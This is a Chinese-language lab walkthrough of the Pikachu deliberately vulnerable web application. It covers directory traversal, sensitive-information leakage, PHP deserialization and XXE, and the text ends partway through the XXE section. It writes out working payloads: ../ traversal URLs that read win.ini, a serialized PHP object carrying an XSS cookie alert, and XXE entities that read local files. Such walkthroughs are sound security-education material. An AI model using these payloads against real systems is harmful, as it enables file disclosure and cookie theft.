目录
一、目录遍历
1.概述
在web功能设计中,很多时候我们会要将需要访问的文件定义成变量,从而让前端的功能便的更加灵活。 当用户发起一个前端的请求时,便会将请求的这个文件的值(比如文件名称)传递到后台,后台再执行其对应的文件。 在这个过程中,如果后台没有对前端传进来的值进行严格的安全考虑,则攻击者可能会通过“../”这样的手段让后台打开或者执行一些其他的文件。 从而导致后台服务器上其他目录的文件结果被遍历出来,形成目录遍历漏洞。
看到这里,你可能会觉得目录遍历漏洞和不安全的文件下载,甚至文件包含漏洞有差不多的意思,是的,目录遍历漏洞形成的最主要的原因跟这两者一样,都是在功能设计中将要操作的文件使用变量的 方式传递给了后台,而又没有进行严格的安全考虑而造成的,只是出现的位置所展现的现象不一样,因此,这里还是单独拿出来定义一下。
需要区分一下的是,如果你通过不带参数的url(比如:http://xxxx/doc)列出了doc文件夹里面所有的文件,这种情况,我们成为敏感信息泄露。 而并不归为目录遍历漏洞。(关于敏感信息泄露你你可以在"i can see you ABC"中了解更多)
看官方介绍的意思就是文件包含漏洞存在../的话,这样就可以叫做目录遍历漏洞。
2.闯关../../
进入关卡,发现两个链接。

第一个url
http://127.0.0.1/pikachu/vul/dir/dir_list.php?title=jarheads.php
第二个url
http://127.0.0.1/pikachu/vul/dir/dir_list.php?title=truman.php
加上../返回上一层目录,虽然报错了,但是显示出具体路径了。

我们根据文件包含的路径,构造payload:
kiss.txt是一个phpinfo()查看php信息的文件,我自己添加上的。
http://127.0.0.1/pikachu/vul/dir/dir_list.php?title=../../fileinclude/kiss.txt
http://127.0.0.1/pikachu/vul/dir/dir_list.php?title=../../fileinclude/fileinclude.php
查看本地文件

我的环境是在D盘下的,所以查看C盘的文件需要好几个../,每个人可能有所不同。
http://127.0.0.1/pikachu/vul/dir/dir_list.php?title=C:/../../../../windows/win.iniurl输入
3.代码

本关的代码里面读取文件内容用的是require()函数,并且对输入参数没有做处理和限制,因而造成了目录遍历漏洞,其实这关由于用的是require()函数,因此也是有文件包含漏洞的。
二、敏感信息泄露
1.概述
由于后台人员的疏忽或者不当的设计,导致不应该被前端用户看到的数据被轻易的访问到。 比如:
---通过访问url下的目录,可以直接列出目录下的文件列表;
---输入错误的url参数后报错信息里面包含操作系统、中间件、开发语言的版本或其他信息;
---前端的源码(html,css,js)里面包含了敏感信息,比如后台登录地址、内网接口信息、甚至账号密码等;
类似以上这些情况,我们成为敏感信息泄露。敏感信息泄露虽然一直被评为危害比较低的漏洞,但这些敏感信息往往给攻击着实施进一步的攻击提供很大的帮助,甚至“离谱”的敏感信息泄露也会直接造成严重的损失。 因此,在web应用的开发上,除了要进行安全的代码编写,也需要注意对敏感信息的合理处理。
漏洞详情
在页面中或者返回的响应包中泄露账户、口令、中间件信息、个人信息、健康信息、信用卡等信息
通过这些信息,给攻击者渗透提供了非常多的有用信息,扩大受攻击面。
漏洞防御
1.前端注释部分避免泄露账户、口令、重要url等信息
2.删除或禁止访问泄露敏感信息页面(不影响业务)。
3.在服务器端输出数据进行严格校验,对相关敏感信息进行模糊化处理。
4.建议删除易泄露敏感信息页面,如探针或测试页面等
2.闯关l can see your abc
进入关卡

用admin登录发现不对
http://127.0.0.1/pikachu/vul/infoleak/findabc.php
提示也没有说有用的


我们直接F12看前端代码,居然发现用户名和密码,我们试一下。

成功登录!
http://127.0.0.1/pikachu/vul/infoleak/abc.php
我们发现还有一种绕过的方法:
登陆之前的url:
http://127.0.0.1/pikachu/vul/infoleak/findabc.php登录之后的url:
http://127.0.0.1/pikachu/vul/infoleak/abc.php会不会在登录之前把find删掉就可以了,尝试一下:
成功登录!
3.代码

登录成功之后账户口令写在cookie里面,口令使用仅使用md5加密

找到测试lili/123456账号登录,且abc.php未校验状态即可访问
三、PHP反序列化
1.简介
什么是反序列化
序列化是将对象转化为字符串流,利于对象的保存和传输
反序列化就是将序列化后的字符串流还原回对象
原理
原理:未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行,SQL 注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。
两个函数
serialize():将对象进行序列化
unserialize():将序列化后的值进行反序列化
在理解这个漏洞前,你需要先搞清楚php中serialize(),unserialize()这两个函数。
序列化serialize()
序列化说通俗点就是把一个对象变成可以传输的字符串,比如下面是一个对象:
class S{
public $test="pikachu";
}
$s=new S(); //创建一个对象
serialize($s); //把这个对象进行序列化 序列化后得到的结果是这个样子的:O:1:"S":1:{s:4:"test";s:7:"pikachu";}
O:代表object
1:代表对象名字长度为一个字符
S:对象的名称
1:代表对象里面有一个变量
s:数据类型
4:变量名称的长度
test:变量名称
s:数据类型
7:变量值的长度
pikachu:变量值反序列化unserialize()
就是把被序列化的字符串还原为对象,然后在接下来的代码中继续使用。
$u=unserialize("O:1:"S":1:{s:4:"test";s:7:"pikachu";}");
echo $u->test; //得到的结果为pikachu序列化和反序列化本身没有问题,但是如果反序列化的内容是用户可以控制的,且后台不正当的使用了PHP中的魔法函数,就会导致安全问题
常见的几个魔法函数:
__construct()当一个对象创建时被调用
__destruct()当一个对象销毁时被调用
__toString()当一个对象被当作一个字符串使用
__sleep() 在对象在被序列化之前运行
__wakeup将在序列化之后立即被调用漏洞举例:
class S{
var $test = "pikachu";
function __destruct(){
echo $this->test;
}
}
$s = $_GET['test'];
@$unser = unserialize($a); payload:O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}2.闯关
先看官方给的payload:

手动修改payload
比如想要弹框显示cookie,那xss payload是:<script>alert(document.cookie)</script>
其长度是39字节。因此,反序列化payload为:
O:1:"S":1:{s:4:"test";s:39:"<script>alert(document.cookie)</script>";}
用代码构造payload
先写一个简单回显反序列化值的php


payload:
O:1:"S":1:{s:4:"test";s:7:"1231232";}
玩的高级一些,搞一个cookie反序列化的php

访问直接回显反序列化和cookie

右键 查看网页源代码,就可以得到反序列化的payload
构造payload:
O:1:"S":1:{s:4:"test";s:39:"<script>alert(document.cookie)</script>";}成功获取到cookie!!!
3.代码
表单接收序列化后的数据进行传递

对输入的值进行判断
当输入的值为序列后的值时,unserialize可以对其进行反序列化,if条件判断为假,进入else
(unserialize不会触发_contsruct魔术函数)
 反序列后的对象调用属性test,且赋值给了$html
反序列后的对象调用属性test,且赋值给了$html

四、XXE
1.简介
官方介绍
XXE -"xml external entity injection"
既"xml外部实体注入漏洞"。
概括一下就是"攻击者通过向服务器注入指定的xml实体内容,从而让服务器按照指定的配置进行执行,导致问题"
也就是说服务端接收和解析了来自用户端的xml数据,而又没有做严格的安全控制,从而导致xml外部实体注入。
具体的关于xml实体的介绍,网络上有很多,自己动手先查一下。
现在很多语言里面对应的解析xml的函数默认是禁止解析外部实体内容的,从而也就直接避免了这个漏洞。
以PHP为例,在PHP里面解析xml用的是libxml,其在≥2.9.0的版本中,默认是禁止解析xml外部实体内容的。
原理
xxe即xml外部实体注入。指xml数据在传输过程中被利用外部实体声明部分修改,导致服务器器执行了被修改的恶意代码,造成了读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。
一个大佬的笔记,我截图放这当学习了。

XML概念:
XML是可扩展的标记语言(eXtensible Markup Language),设计用来进行数据的传输和存储, 结构是树形结构,有标签构成,这点很像HTML语言。但是XML和HTML有明显区别如下:
XML 被设计用来传输和存储数据。
HTML 被设计用来显示数据。
XML结构:
第一部分:XML声明部分
<?xml version="1.0"?>
第二部分:文档类型定义 DTD
<!DOCTYPE note[
<!--定义此文档是note类型的文档-->
<!ENTITY entity-name SYSTEM "URI/URL">
<!--外部实体声明-->
]>
第三部分:文档元素
<note>
<to>Dave</to>
<from>Tom</from>
<head>Reminder</head>
<body>You are a good man</body>
</note>
其中,DTD(Document Type Definition,文档类型定义),用来为 XML 文档定义语法约束,可以是内部申明也可以使引用外部DTD。
XML中对数据的引用称为实体,实体中有一类叫外部实体,用来引入外部资源,有SYSTEM和PUBLIC两个关键字,表示实体来自本地计算机还是公共计算机,外部实体的引用可以借助各种协议,比如如下的三种,具体的示例可以看下面的xxe漏洞:
file:///path/to/file.ext
http://url
php://filter/read=convert.base64-encode/resource=conf.php外部引用可支持http,file等协议,不同的语言支持的协议不同,但存在一些通用的协议,
XML在各语言下支持的协议有:

xml分类
按构造外部实体声明
a.直接通过DTD外部实体声明
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]>
<a>&xxe;</a>b.通过DTD文档引入外部DTD文档中的外部实体声明
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % d SYSTEM "http://127.0.0.1/pikachu/vul/xxe/cat.dtd">
%d;
]>
<a>&xxe;</a>c.通过DTD外部实体声明引入外部DTD文档中的外部实体声明
<?xml version="1.0"?>
<!DOCTYPE ANY [
